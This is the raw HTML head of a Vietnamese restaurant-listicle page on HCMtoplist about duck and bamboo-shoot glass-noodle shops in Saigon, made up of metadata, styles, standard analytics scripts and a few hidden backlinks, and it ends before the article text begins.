

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me
body_size: 26697
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &quot;ăn là mê&quot; | HCMtoplist</title><meta name="description" content="Bạn muốn ăn miếng măng vịt những lại chưa tìm được quán thích hợp? Hãy cùng HCMtoplist tìm hiểu về các quán miến măng vịt ngon ở Sài Gòn sau đây nhé." /><link rel="canonical" href="https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &quot;ăn là mê&quot;" /><meta property="og:description" content="Bạn muốn ăn miếng măng vịt những lại chưa tìm được quán thích hợp? Hãy cùng HCMtoplist tìm hiểu về các quán miến măng vịt ngon ở Sài Gòn sau đây nhé." /><meta property="og:url" content="https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2024-04-13T19:27:07+00:00" /><meta property="article:modified_time" content="2024-05-27T10:27:35+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Phuongdung" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Phuongdung" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="18 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#article","isPartOf":{"@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me"},"author":{"name":"Phuongdung","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53"},"headline":"Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &#8220;ăn là mê&#8221;","datePublished":"2024-04-13T19:27:07+00:00","dateModified":"2024-05-27T10:27:35+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me"},"wordCount":4424,"commentCount":0,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me.jpg","articleSection":["Ẩm thực tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me","url":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me","name":"Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn \"ăn là mê\" | HCMtoplist","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me.jpg","datePublished":"2024-04-13T19:27:07+00:00","dateModified":"2024-05-27T10:27:35+00:00","description":"Bạn muốn ăn miếng măng vịt những lại chưa tìm được quán thích hợp? Hãy cùng HCMtoplist tìm hiểu về các quán miến măng vịt ngon ở Sài Gòn sau đây nhé.","breadcrumb":{"@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me.jpg","width":800,"height":450,"caption":"he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Ẩm thực tại TP HCM","item":"https://www.hcmtoplist.com/am-thuc"},{"@type":"ListItem","position":3,"name":"Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &#8220;ăn là mê&#8221;"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53","name":"Phuongdung","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","caption":"Phuongdung"},"description":"Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!","url":"https://www.hcmtoplist.com/author/phuongdung"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=955d9" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/40144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=40144' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fhe-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fhe-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &quot;ăn là mê&quot;",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "H\u00e9 l\u1ed9 Top 20+ qu\u00e1n mi\u1ebfn m\u0103ng v\u1ecbt ngon \u1edf S\u00e0i G\u00f2n &quot;\u0103n l\u00e0 m\u00ea&quot;",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me"
    },
    "author": {
        "@type": "Person",
        "name": "Phuongdung"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2024-04-14 02:27:07",
    "dateModified": "2024-05-27 17:27:35",
    "articleBody": ""
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-40144 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex 